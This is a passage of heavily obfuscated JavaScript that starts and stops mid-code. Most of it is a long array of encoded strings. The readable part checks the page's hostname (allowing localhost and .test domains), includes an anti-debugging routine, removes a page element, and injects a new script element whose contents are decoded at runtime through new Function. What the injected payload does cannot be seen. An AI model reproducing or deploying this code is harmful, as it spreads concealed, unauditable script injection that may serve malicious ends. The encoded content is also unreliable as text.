z||E;},c[Z(0x112,']nI^')]=Z(0x738,'3A$W')+Z(0x148,'9oJk')+Z(0x976,'ur1Z')+Z(0x9c4,'ur1Z')+Z(0xe4,'wFh(')+Z(0xabd,'87uZ')+Z(0x646,'$DhJ')+Z(0x5b9,'wTX]'),c[Z(0x27c,'rVn3')]=Z(0x1ef,'nuzQ')+Z(0x774,'qJnH')+Z(0xa1c,'CN2#')+Z(0x109,'DsNa')+Z(0x10c,'B2X1')+Z(0x3ef,'JXs^'),c[Z(0x726,'3A$W')]=function(z){return z();},c[Z(0x47a,'jrX)')]=function(z){return z();},c[Z(0x513,'^Ybp')]=function(z,E){return z!==E;},c[Z(0x364,'rYu8')]=function(z,E){return z(E);},c[Z(0x571,'TkJR')]=function(z,E){return z+E;},c[Z(0x878,'Csp3')]=Z(0x4de,'D)N5');var d=c,f=function(){var z=!![];return function(E,F){var H=z?function(){var a0=_0x3661327d;if(F){var I=F[a0(0xbae,'87uZ')](E,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,E){var a1=Z;for(var F in z)if(d[a1(0xb31,'EpRf')](F[a1(0x45d,'u#K&')+'h'],E)&&function(H,I){var a2=a1;for(var J=0x2;d[a2(0x45a,'EpRf')](J,I[a2(0x839,'GEm3')+'h']);J++)if(d[a2(0x936,'3A$W')](H[a2(0x61a,'JXs^')+a2(0x48a,'$DhJ')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return z[F];}function h(z,E){var a3=Z;return d[a3(0x369,'TkJR')](z,Math[a3(0x905,'wTX]')](d[a3(0x75b,'ku7B')](Math[a3(0x4fd,'wFh(')+'m'](),d[a3(0x169,'EpRf')](d[a3(0x1d9,'dxAJ')](E,0x1),z))));}function i(z,E){var a4=Z;for(var F=0x0;d[a4(0x172,'9oJk')](F,E[a4(0x45d,'u#K&')+'h']);F++){var H=E[F],I=d[a4(0x55f,'XiUq')](0x0,H[a4(0x5e0,'CN2#')+'Of']('.'))?d[a4(0xb56,'@9lh')]('.',z):z,J=d[a4(0x7be,'c%h5')](I[a4(0xa63,'qf#*')+'h'],H[a4(0x470,'c%h5')+'h']),L=I[a4(0x15f,'&5c^')+'Of'](H,J),J=d[a4(0x30c,'B2X1')](-0x1,L)&&d[a4(0xa2d,'D)N5')](L,J);if(J&&(d[a4(0x83e,'9oJk')](I[a4(0x470,'c%h5')+'h'],H[a4(0x45d,'u#K&')+'h'])||d[a4(0xaf9,'WgNL')](0x0,H[a4(0x762,'Bo0E')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,z,E;return d[a5(0xadf,'Bo0E')](g,d[a5(0x150,'qJnH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,z=d[a6(0x439,'rYu8')](l,d[a6(0x159,'TkJR')](j));if(z){var z=d[a6(0x142,'JXs^')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a6(0x638,'CN2#')](0x46,z[a6(0xae7,'z%FA')+a6(0x266,'qJnH')](0x0))&&d[a6(0x4b2,'ku7B')](0x66,z[a6(0x993,'wTX]')+a6(0x44b,'B2X1')](0x0))||d[a6(0x89d,'Csp3')](0x49,z[a6(0x25a,'dxAJ')+a6(0x2f6,'CN2#')](0x1))&&d[a6(0x9c1,'X*2i')](0x69,z[a6(0x6d7,'D)N5')+a6(0x79f,'TkJR')](0x1))||d[a6(0x486,'XiUq')](0x4c,z[a6(0x7cb,'PJ9C')+a6(0x818,'dxAJ')](0x2))&&d[a6(0x7c9,'jrX)')](0x6c,z[a6(0x56e,'qJnH')+a6(0x9e6,'S0$1')](0x2))||d[a6(0x652,'dxAJ')](0x45,z[a6(0x780,'3A$W')+a6(0x44b,'B2X1')](0x3))&&d[a6(0x1ee,'u81W')](0x65,z[a6(0x178,'87uZ')+a6(0x225,'ku7B')](0x3))||d[a6(0x754,'Csp3')](0x3a,z[a6(0x25a,'dxAJ')+a6(0x1c9,'Csp3')](0x4))):void 0x0;}}function l(z){var a7=Z;return d[a7(0x8f3,'jrX)')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,z=d[a8(0x92d,'wTX]')](j);if(z){var E=d[a8(0x31e,'wTX]')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a8(0x9b6,'D)N5')](E,'~')?d[a8(0x81e,'XiUq')](l,z):F)&&d[a8(0x2b3,'^Ybp')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x7b2,'&Die')](E,F);}}function n(){var a9=Z,z=d[a9(0xb5b,'qJnH')],E=new RegExp(d[a9(0x648,'X*2i')],'g');return z[a9(0x8d4,'eXq8')+'ce'](E,'')[a9(0x78e,'B2X1')](';');}function o(){var aa=Z,z=d[aa(0x8b7,'(!]j')],E=new RegExp(d[aa(0x397,'XiUq')],'g');return z[aa(0x67f,'&Die')+'ce'](E,'')[aa(0x21f,'GEm3')](';');}function p(z){var ab=Z;return d[ab(0xb99,'h&Fm')](-0x1,z[ab(0x6f0,'(!]j')+'Of'](String[ab(0x1de,'D)N5')+ab(0x3d8,'qf#*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x75e,'rVn3')](z)||new RegExp(d[ab(0x53e,'u81W')],'g')[ab(0xb37,'u81W')](z));var E;}function r(z,E){var ac=Z,F=z[ac(0x5a5,'h&Fm')+'h'];return d[ac(0xa1a,'(!]j')](z[ac(0x35b,'9oJk')+ac(0x86d,'TkJR')](d[ac(0x588,'XiUq')](F,E[ac(0x9a1,'nuzQ')+'h']),F),E);}function s(){var ad=Z,z=d[ad(0x611,'u81W')][ad(0x4c8,'TkJR')]('|'),E=0x0;while(!![]){switch(z[E++]){case'0':var F=d[ad(0x475,')yH(')](n),H=d[ad(0x70f,'$DhJ')](m),I=d[ad(0xba1,'CN2#')](o);continue;case'1':return!H||!!(d[ad(0x5c5,'qJnH')](i,H=d[ad(0xa2c,'S0$1')](r,H,String[ad(0x561,'nuzQ')+ad(0x11b,'WgNL')+'de'](0x2e))?H[ad(0xabf,'$DhJ')+ad(0x90b,'z%FA')](0x0,d[ad(0x48e,'dxAJ')](H[ad(0x2b0,'DsNa')+'h'],0x1)):H,F)||d[ad(0x9d9,'XiUq')](i,H,I)||d[ad(0xb40,'rVn3')](p,H)||d[ad(0x66e,'TkJR')](k));case'2':d[ad(0xadb,'u#K&')](O);continue;case'3':var J={};J[ad(0x99f,'c%h5')]=d[ad(0x7a3,'c%h5')],J[ad(0x1ce,'EpRf')]=function(Q,R){var ae=ad;return d[ae(0xa9a,'7zV*')](Q,R);},J[ad(0x568,'D)N5')]=d[ad(0x413,'B2X1')],J[ad(0x600,'7zV*')]=function(Q,R){var af=ad;return d[af(0x7e5,'R8Oj')](Q,R);},J[ad(0x539,'rVn3')]=d[ad(0x69d,'&Die')],J[ad(0xb04,'^Ybp')]=d[ad(0x2f2,'rYu8')],J[ad(0x637,'TkJR')]=function(Q){var ag=ad;return d[ag(0x8ff,'nuzQ')](Q);};var L=J;continue;case'4':var O=d[ad(0x880,'9oJk')](f,this,function(){var ah=ad,Q={};Q[ah(0x6c0,'ur1Z')]=L[ah(0x41a,'jrX)')];var R=Q,V=L[ah(0x575,'9oJk')](typeof window,L[ah(0x328,'Csp3')])?window:L[ah(0x465,'XiUq')](typeof process,L[ah(0x4a8,'JXs^')])&&L[ah(0xa19,'rVn3')](typeof require,L[ah(0x491,']nI^')])&&L[ah(0x95d,'R8Oj')](typeof global,L[ah(0xb1b,'9oJk')])?global:this,W=function(){var ai=ah,X=new V[(ai(0xa71,'!Hxv'))+'p'](R[ai(0x52d,'nuzQ')]);return!X[ai(0x9cd,'&Die')](O);};return L[ah(0x59e,'mYWO')](W);});continue;}break;}}function u(z){var aj=Z,E=d[aj(0x417,'ur1Z')](j),F;E&&((F=E[aj(0x822,'eXq8')+aj(0x514,'rVn3')+aj(0x36d,'z%FA')](d[aj(0xf9,'^Ybp')]))[aj(0x564,'NJKW')]=d[aj(0x9c2,'z%FA')],F[aj(0x928,'wFh(')+aj(0xb4f,'DsNa')+'t']=z,(E[aj(0x19b,'qJnH')]||E[aj(0xbdf,')yH(')]||E[aj(0x13e,'u81W')+aj(0xb50,']nI^')+aj(0x3c8,'c%h5')])[aj(0x4be,'Csp3')+aj(0x892,')yH(')+'d'](F),F[aj(0xbe7,'XiUq')+'e']());}function v(){var ak=Z,z,E=d[ak(0x71f,'XiUq')](g,d[ak(0x551,'h&Fm')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;E&&(F=d[ak(0x7ed,'tlj%')],H=new RegExp(d[ak(0x622,'^Ybp')],'g'),(H=E[F[ak(0x174,'wTX]')+'ce'](H,'')])&&H[ak(0x71c,'87uZ')+ak(0x6fe,'Bo0E')][ak(0x4ba,'R8Oj')+ak(0x387,'X*2i')+'d'](H));}try{var w,x,y;d[Z(0x270,'jrX)')](s)||(d[Z(0x7b7,'u81W')](v),d[Z(0x7fa,'9oJk')](0x1,d[Z(0x57f,'X*2i')](h,0x1,w=0x4))||d[Z(0xa9f,'GEm3')](u,d[Z(0x16f,'rVn3')](d[Z(0x758,'&5c^')]('(',new Function((function(){var _0x4674006=function(){var _0x3832219c=['sNLRCLnPz3DLrfeYtKn3BK4XCdftq2nWsZbVB01iz3Lz','mfPguKXzuZLyvdfJBKXdzfHorxbRu0rODMvhutrImKPW','q2m2y21wmgrysNvjrei0tvr0ovLUsMXzv3m3zLGWB2r5','r1jkverREuP5D25wEMqXwwXJmfzTuLnrmNrcsNL3BMfv','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','z3DLrff3t0n3BG','wKv3ngiZCg5IvZL2sNL3BMvftNzIse50yxPAAvuYDeXH','u3H4ufDsyLztz3DLrfeXt0n3BLCZBeDoEwnWwfnOAwrh','mhqZwMTgAvLty3nkmwrqtdjovMjxodnwELi0wtfsAeP5','zeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDJEJf1','rxnkmxb5vtbbBKTtDeTlrei0txPwAeXdzejorMHHsNLR','wxnkm1zwuuvvBKTtDeTlrei0tw1rmKXdzg1lv1eYsNLR','Dgf6sLHov1vUtenKwe5wsMTsmhbzytfKuLPty3nkm0ze','muzwELzLqW','AwD3zurnm01dD25wmeP2yKnJCeSWB29nsgCWtNPRC0P6','uw5wmK1gyZnHvwTUtenKmwnxEgTuvwHztLnJC0OXyZjw','B2jQzwn0','mte3mtn5r0jIuKy','t2rRrLHvv2XzsNL3BMjusMfArxD4tJjovvz5y3nkmwmZ','EK5ez3nkEvjkuNPnBKTtDeTlrei0tKrfD0Xdzg9nm0jn','AwD3zuroAu9dD25xBKPuuunJCfHumuTlrei0twPKBuXd','nwTwrgH2yxLJC0OXzffrBu5uzfrRDLPgy25mq2rQt0D0','u2LND2veuxHoq3DUvZbcmvD5y3blmg9VtuHNEvPhwxnk','vxLJCeSWB29nsgD5tLrNC0OXuM9vm1fUs1n0s0TeqJro','D25wEMreuKHnngeXvKjzu2nZsJj4t2vhuKLIv3rAyw5f','tuOXmg9HEwS3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','ELfysKPkEwTYu2LND2vettfoAxDUvJbkDMjdy3blmg9V','u2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1i','vuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnkBgri','teHfC2n5EdjmsgnZzun4nuXiB3nru3HdtevnCguZsMXK','C0OWmxvKr3DUs1n0s0TeqJrorfv3tenKs2qWA2PkEwTY','revUtenKwfqXzeDIvK52vuvwAeP5D25zmdeYwLzKuK1f','BuzZt25sB2fytxnsEJfTzfC1AMrhBhzIAwDWztnAAgnP','C0OXrwXLrwTUs1n0s0TeqJrnAK14tenKAwngmgPkEwTY','sgC0tNPjmK5ewtnArNnUv2XKD1vwrJjkmtfIwMWWovL6','uwfhuLjrmJLlsNL3BLPfzenzmhrHu0DNBKXdzezIvZLp','me5dD25Hre53venJCeSWB29nsgD6wLDvC0OZvLzrrvvU','uvrswvDPy3blmg9VtuHNEu5QvxnkmMHAuM1VBKTtDeTl','rK1UtenKwfvvsMTuru5YwMXKuK4YuKPwEwnZsJjNEKWY','DeTlrei0ttjznuXdzfbHv3rpsNLRCLnPz3DLrePTtLn3','s0TeqJrorgHPtenKEMndvLrkEwTYsJnrBKXhtMjtAwD3','nZe4mJm1rxf5DNr4','tfz5y3nkmwrqyuDsvLuYouHAvK52yxLJC0OXzfbIr05n','sZbVB01iz3Por1vZsJbOsvHwuw5lu3rls0rcne16txLm','wM5kA2nty3nkmfy0u0zWwe4Wow1kExDUvNPKAgnwyZnu','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJ','tLm5A1mYvKrtwgHSyuDovfLty3nkmfzeytj4CLDUBgfk','Ee0YCeLKwevUtenKwe5erNbsAMHYvtfJme9dy3nkmfju','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','tNjKmLPeyJnorvz5y3nkmwmZtvD4DLLSAhzkExDUvJa5','tenJmLzxsMHkEwTYu2LND2vetM1nq3DUyuHSDvf5y3bl','vvzWA1vQAhzoq2nZsJfJme5vwNDtrfzHsNL3BLjxmxjr','y3nkmeu0yxPArwrUCfDwmdLivtnODgiZsLHoBwHRvLHf','A3jtAwD3zurjEvLtD25umMXYvgLJCeSWB29nsgD6wwPb','uK9uwfzmvJffD0P5D25sBuuZwta5Dgf6vNrJu2nZsJj0','wtaXBu5usNnsEwnZsJnWBK1wvLHorMnUtenKwfvQtMTs','zvv3BKXdzdjvmJLxvJa5A1KXsMHvEwnZsJfKuMfUzevp','ntjJsefru3y','s0TeqJrnBvf6tenJBuL6zZnkEwXKs0CWC2fSDeTlrei0','sgD6wxPRC0OWA3fvrNnUs1n0s0TeqJrnAKjRtenKuKPy','sgD6tLrnC0OWrtbxrM9Us1n0s0TeqJrnBvzRtenKAwng','qMTvvu52vvnJC0OZBdrnmK5ozg5sA1nhrw5mq2rytJjs','wfvyrK9IvZf2t0HWweP5D25AEKO0wtaXBu1vvw5mq2ry','r3rfyLzJBKXdzhnvmNrQytfoDLziuLHkExDUvNPrD2nh','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wKvOweP5D25rvu5Yzg05tLfTtKTsEwnZsJnomwjTvLHo','BwHQvti4BKXdzfHoAMX6y3POCK5gyZjvEwnZsJbgrgj6','u3rls0rcne16rxDmq2m1venfD0P5A3jtAwD3zurgA01P','mJK4mdu0u0vzCKXp','z3DLre5QwKn3BG','t1C5sKPty3blmg9VtuHNEvKYsxnkmJLjv20WBKTtDeTl','q2m1venfD0P5A3jtAwD3zurkAu9dD25LA0fXwKnJCeSW','sNHAmwrqtunJCW','tLC1q1z6y3DkExDUzhPODMjyqKrImvPgvti5twvQAhjA','svHwuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','u2GYtercne1xrxblvhq5s1n4EfbxnwXKEujtwLDKrMvi','ExDUzgPkmfHPy3blmg9VtuHNEu9uvxnkmuvSzuvRBKTt','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','wwPprgnUs1yWovnPz3DLreL3wML3BLjdAg9uu2nWs3LK','z3DLrfeZtwL3BKPfBeHnEwnWsZbVB01iz3PnBvfZsJfs','CeSXww9nsgCWtLDzC0OZtNDkvK1Us1yWB01iz3Dlu3D3','owHmsefWvZfvB01iz3LorevZsJbWm1nttw5lvJbVsNOW','mdLJvhq5teDoyLnPz3DLrff6tLn3BMnetKzsAwnWwfqX','mfjjsNL3BLyWovDArKK0yJaXwfvyCdbkExDUvJfcD1KW','uvzTuKXIv3rgvJfcr1PgsKHkExDUyLCXCK5iwMfuBvjv','y2vesxDlBJbUtZmWn2fwC25JseP2zeC5mgvyqMXkmtfI','meXdzevlr2HosNLRCLnPz3DLre5TwML3BK55wMfwq2nW','v05ksNLRCLnPz3DLrfeXtKn3BLPQrLPAq2nWsZbVB01i','z3LAvgnZsJbzBwjwqw5lu3rls0rcne1TtMHmq2rhsM0X','AMSZtenKrMrfuLrkEwXKs0DJC1PgDfLlrei0twPsAeXd','u3nUwtjvBLHtAhHmq2nUs1yWn2ntww1lrZvSzhLcEeTe','q2nWsZbVB01iz3PoAK1ZsJnwvLffvw5lu3rls0rcne1T','EgvQBMG','tKrNmeXdzg9nm0jnsNLRCLnPz3DLrfeYtun3BK55wMfw','vgj6qJrJu2nZsJbwngvhtLrnmePRvdjfBKXdzg9HsfjR','sJjsmwrTuLHvvwrosNL3BLyXsLDArxruyJb0ALeYohDk','vgHSu2POsuP5D25Lr1OYvvzJmveYvw5mq2rytKroA1n6','rZLruwTJBKXdzfHvr2HQu0vSD1KWBg1Jr05kvgTAALzQ','wfzZBMeXAfPsmvPzsJeWovPUvNvzm1jWyJi0B2fPBdDA','EdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5','vKnKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurNm01Qwtbo','nJC5nZGZqu11D0nl','EMfwqw5mq2rPwNPoA1rRmxnzmuPisNL3BLz6uxDuBxbl','zeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPyy2DvBvzU','BLnUrLLkExDUuwPODMnwzffHr05kwvCWBKXdzfHvBMHQ','s0TeqJrnmKPQtenKvwfgtJbkEwTYu2LND2vettjzAxDU','Edvlwhr5wLHsmwnTngDJq2H4teHnC2rPEdnmsgDZzvnR','AKLZsNLwt1P5vw5lu3rls0rcne16vtvmq2rhsM0XuuP5','AeP5A3jtAwD3zurrD05PD25oEvPHvKnJCeSWB29nsgD6','zfbpv3byvwTKALPirw5mq2rgzfHsALnStNjvsejOsNL3','refZsJf0nvjQy25lu3rls0rcne5estfmq2ryuw05C0P5','rei0tKrjEKXdzgLyvu5ksNLRCLnPz3DLrfeYwML3BLnx','qw5lu3rls0rcna','uxPAq3DUyZnbBfv5y3blmg9VtuHNEfPewxnkm0f6uLvz','D25Hr1jdwta1Dgf5DezsEwnZsJfJmvLuuJzArZfosNL3','mtaWngf4D0fAAq','BKXdzfHomu5SyJnKB1PgtKHkExDUvJfkD1PgrtrHmLiY','vM5kt2vftK1kmta5wM5wDvKZuNbImJrVywLSn2fxww9j','qwLMDLa','rei0txPkAuXdzgLyvu5ksNLRCLnPz3DLrfeZt0n3BLjy','wtnsCgiYng9Jq3H4teHnC2rPEdnlwhr5wLHsmwnTngDJ','CLnPz3DLreKXwLn3BLjyuKvvEwnWsZbVB01izZbprgTZ','mujxwtfsvgiZrM1ABLvUtenKEwjxDerHr2GWwtfgAeP5','rei0tw1nD0XdzfvHrK4WsNLSzeThuMjwu2D3zurnEe1P','AKPcvMLJCeSWB29nsgD5turjC0OXDdvsAMnUs1n0s0Te','nvrdrxDkEwTYu2LND2vettnnAxDUttbgEvnty3blmg9V','tMTou3DUvdjSCLrPy3blmg9VtuHNEvPQwxnkEMTXu3Lr','CeSWB29nsgD6tKrRC0OYouLxBtbUs1n0s0TeqJrnmLzT','s0DsyLzPz3DLre01txL3BLLvy21tu2nWwfnOmKXdzgfk','BMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zw','q2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjP','sZbVB01iz3Pnr1vZsJbOsvHwuw5lu3rls0rcne1TsxHm','sfe5tuHND08ZutHnsgD4turbn2rdC3jlwhr1vZnszfby','vNPKnfPgtxPrBvjqwvDRBKXdzhjprZHYvNPsAvfwyZfo','u3HQvZbVB01izZbnAKvZsJbrB2ffmg5lvJa5wM5wDvKZ','tuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrn','u2LND2veutjAq3DUttbgEvnty3blmg9VtuHNELL6y3nk','ttroEwnWsZbVB01iz3Pnr1fZsJbKEfeXqw5lu3rls0rc','uw9zu3HPs1H0AfbxrxrnsgD4wtjvn2rTrNLjr005whPc','mKOXmdLLmZbZwhPcne9ey3LoALeYtJjsyKOWvKLtBMGZ','CZjHm1juyunJC0OYwNLHAKzytKDgEeP5D25wmuiXvg10','sJbwmfjgtw5lu3rls0rcne16sMXmq2rvyuzomeP5A3jt','CLjSzfbovZL4t0D0uvz6uJzvwhb4sNL3BLPuAhztwejz','CK5SyZbnq2nZsJjSvgiXsNnrmJHYytnfBKXdzdbpr3rn','tgLJCfCXvw9nsgD6wM1rC0OYsxHIBKfUs1yWB0P5y3bx','u2LND2vetxDoExDUyuHSDvf5y3blmg9VtuHNEK56vxnk','u2LND2vesxPAu3DUzwTbCvPdy3blmg9VtuHNEu5Qz3nk','B29nsgD5tvrnC0OWC3LLrNnUs1n0s0TeqJrnEKPOtenK','uNLJC0OXzfbJr1jtutj0vwqWBdvkExDUvNPAnK5RtNrH','mJf2uKDOvgiXtw5mq2r5wJi1Afz6uKXsu2nZsJfJm1Lx','sePgyLD0wwngy25mq2ryvvu1A1vhmxzwmwrttLvvBKXd','AgPmq2m1yJbRBeP5Bgrqv1jIvenND2vesxDoAxDUuJng','mwrdyJj3BKTtDeTlrei0tvDvnuXdzgLnvZv3sNLRCLnP','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','BLyXqLrov0zHy1zJBKXdzhLrmJLvvJfct1KWEhPtEwnZ','wxDmq2rTtvzSA0P5A3jtAwD3zurrme15D25ImgHHyLnJ','ELPuy3nkEvLQt0rJBKTtDeTlrei0tKrsAKXdzgLJrJbQ','vK1IBgmYuxLJC0OXyZnvmhrYttbWA1uZrw5mq2ryvurs','quP5A3jtAwD3zurjEvPPD25tu3brv3LJCeSWB29nsgCW','nJm2ntiXrwPjsKzq','Be1jvefUs1n0s0TeqJrore0WtenJA1nvy3PkEwTYu2LN','ExDUuw0XDLrwyZnHv0z5vNLJC0OYEhLsBu5wu2PSv0P5','u0TeqJrorfzStenJBuL6zZnkEwTYvwLND2veutrAAxDU','uNLJC0OYBhrHmdLTt0C5wMvxrw5mq2ryvuHOALrxsNrn','Evnty3blmg9VtuHNEu1xsxnkmdf1zeD3BKTtDeTlrei0','ALuYmxjpvMrrvM1st2nty3nkmwrtu21su1eYodnwmujj','sxnsAJeYvZfnBW','mwnTAfHkExDUytjrmwfgzfjAv2nUtenKwe5iqMPwrgHY','mwmYyLrswfqXwMTtrgH2zwLJC0OYnwHnmK5uww5Au0P5','yxbWBhK','AhzuvMrrttjsuLn6rMXkExDUvJfkrvvUtNrHmNH1vNLJ','z3DLre5OwLn3BG','ruTewfy','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rTrNLj','tvC0EgeXy25mq2rytJbsAMrStNznsgXysNL3BMjvBg1H','u3bmsKnJCeSWB29nsgD6wMPzC0OYsMrrmgTUs1n0s0Te','tvzgyZjIvefUtenKwe5fovLwEMrVwKu1rgf5og5mq2rZ','D3zKA05YvLzJme9dy3nkmwmXtLvgEe9hoxnJBgnUtenK','tenJm1DUvKLkEwXKs1nzBwrSDfrlrei0twPREKXdzhPJ','B01iz3LArgDZsNPJBvDSuw5lu3rls0rcne5erxLmq2r6','AePkEwTYu2LND2vesMHpu3DUu0vOzfzdy3blmg9VtuHN','mhbLmK5OyZjvBK1dyZzKBhrts0rcne5ertnmq2ryuw05','zfHomvPQvuzoDMjftxPIu2nZsJfJmvLRmtjprZH5yZjf','zurjmLPPD25pvxDOtunJCeSWB29nsgCWttjjC0OYwxLr','re0ZtxL3BLn6sJrxEwnWsZbVB01iz3PzEKLZsNPStuLu','DgTJBKvUtenKwe5hAgTtvMXnzfzKufLty3nkmwmXy1HS','AhzHvMrsuw1otgrgy25mq2ryvvHOALvUsJvJr1zysNL3','sMrrmgTUs1n0s0TeqJrnmKzQtenKD00WvKDkEwTYu2LN','CdzsEwnZsJjAva','tMTuBuvUtenKwa','zfHvrLPRu0voCG','ne16zZfmq2r2u0zWDeP5A3jtAwD3zurnmvLPD25pvZLk','ztnAAgnPqLjqvxC3y21wmgrysNvjr1jIvvnND2veutbn','mK0XtenKsLPxtKPkEwTYu2LND2vestrnq3DUzfyXwLDd','zgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTyDhLl','BhbAAwGYvZfjB01iz3PorffZsJa5CgeWng5lvJbVzuz0','B01izZbpr1vZsJnbELjvww5lu3rls0rcne1Qttvmq2rP','A3nLAxHctevjC1f5AZDMu3HQvZbVB01iz3LzvfLZsJbO','D2verMTpu3DUyuzSr2fPy3blmg9VtuHNEvL6rxnkEvzp','yKvnngf6tLHovwnUtenKwe5xBeLwEMrxwKzwrgeZqw5m','AMXPvNLJC0OXzfnuBu5lt0C5sgnfEfbkExDUuw1Kvvrw','BLOWEgfzmuiXtLC0BKXdzhfHrLPQuJjOmLz5y3nkm3bi','D2vettfnAxDUwwWXrfnty3blmg9VtuHNEu9uA3nkmfLT','mJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2ve','q2nZsJfKu1fTtLjKweP4yJnfBKXdzgPrmJLZy0vOv1KW','vM5Kr1juvNLJC0OYDdrLr1jwutj0C1Phrw5mq2reutj0','z3PzBuLZsJfJBu1TA25lu3rls0rcne16qtfmq2nRu1vJ','uNnkEwTYu2LND2vetxHoAxDUvfC1mgjdy3blmg9VtuHN','D2vettbnq3DUtJfWmvndy3blEwHls0rcne0Yttrmq2rg','nZy0odnXqvLesuG','n2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffU','mK9dy3nkmJKZy0Dss1PTAgPuBgnUtenKwfqYEgTsmu5Y','ttjssu9hDhrJBLjOsNL3BLz6zdrzmgH0ytbAwfvQzgTu','qNDlm0u3zLn4ALCWB29nsgD6wwPnC0OYrKHkA2TUs1yW','BwrxnwPKr2X2yMLcB0TiqxbLm1POy2LcvLbvB3nJvdf1','yJfKwe4Xze9rwevUtenKwfvTAgTwru52tvDKDgiYmg5m','EwTYu2LND2veuxPnq3DUuKroB05dy3blmg9VtuHNEu1u','r3ryvwPNBKXdzfHvv2HRu0voDMnxAhrImM9UtenKwfvS','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','sNLRCLnPz3DLre0ZwLn3BKPvnw5ku2nWsZbVB01iz3HA','zfHoshbyzeCXCMvSyZfpq2nZsJfKuMfhuKLpr3rtzwXS','sgCWtKrNC0OWA3fvrNnUs1n0s0TeqJrnAKv5tenKywnS','v1vUtenKnvuYowLwmuzRwtaXEfv5y3nkmJvOtdjotvz6','EKX5y3nzmxrls0rcne5etMPmq2rPwfvosKP5Bgrqvw9V','AvLty3blu3nUy0nKzeTfvMjwq2D3zuroALPPD25pu3bm','u3DUzgPkmfHPy3blmg9VtuHNEu16txnkmgTXvuzZBKTt','mgfhBhPxEwrfyJnKtvrTC25yvNnUy0HwEMfdzgrlrtfO','t1DvC0OXrwXLrwTUs1n0s0TeqJrnAMHPtenKruThAe5k','sgD5ttjfC0OWD3DuBtHUs1n0s0TeqJrnAMD6tenKtMjU','AK5RtenKAvHvtKPkEwTYu2LND2verMXoExDUu3PknfD5','C0OZwLrIm0zytLrOBLeXy25mq2q1vti5wfyXsJbzmhr4','D25AAwXRtMLJCfHtAgTxmvvVtuHNELPQy3nkmLL4v1Dr','BKjRvtjKu1PgwKrImdbUtenKwfvyCeHLvZfYzdjWseP5','zg9LvZvesNLRCLnPz3DLrezStML3BLreqK9IEwnWs3LK','s0TeqJrnAMn6tenJnuTRC2TkEwXKufDAmwjTtJbHvZL1','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','Bvj2zhL4mLCXtw9nsgD6wLDfC0P6zgfKvwDUs1yWCfaZ','ne1TuxHmq2rju0yXvuP5A3jtAwD3zuroAu5PD25trwHK','vNPAsvPgyZfKu2nZsJnksvrTuKHJEMXUsNL3BLyWovvs','EhPxmhDVtuHNEK5htxnkmwnTtw1RBKTwmdLArNrns0rc','zfHorKf6wMTOnLv5y3nkmwrqy1zWEgnxwJrkExDUvNPw','wfr0mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5o','ELLZsJjOwLjTB25lu3rls0rcne1QvxDmq2r1vKzcCKP5','BKXdzgXnm0jRu0zoCMnyqNHkExDUy0zSv1KXqJnuBu5j','mJq2mKjnELrbzq','BKPuyxL0C1z5y3nkmKK0yNPoD2jxowHAvMnUtenKwe5d','uLnJC0OYAgTwBu5ovfHsALzfy25mq2rytKrcAvz6wMfA','q2r5veDOALvfmhPArLjOsNL3BLLQAhjzm2rzvw1stLLt','mK50yJfkwe5urNrwELz0sNL3BMffnuTArwHeytfkDfLt','BKXeqJroq2XIvLnND2vetxDpq3DUt1v3Ae1dy3byu2DU','u3DUv25kvffdy3byu2G2tevfCe8ZmhnJmxrns0rcne5e','q3DUzfyXwLDdy3blmg9VtuHNme9esxnkEMnTv2XrBKTt','qLHorLjcsNL3BMfvBZfKBgmXt0rvBKXdzhvzwejQvevO','tercne5QvMrmrNn3zurrC01izZjArJbZv3Pcne15D3DL','mu52tw05vgj6sNnsEwnZsJfJmeWYuLfusfjRu0HsCeP5','vZbVB01iz3PAvfLZsJf0qwrwC25lvJa5u2LND2vesMPo','mvz5y3nkmwmWtJjovLuYCZjwmueZwKzAAeP5D25wmdLx','tenKrMrfuLrkEwTYu2LND2v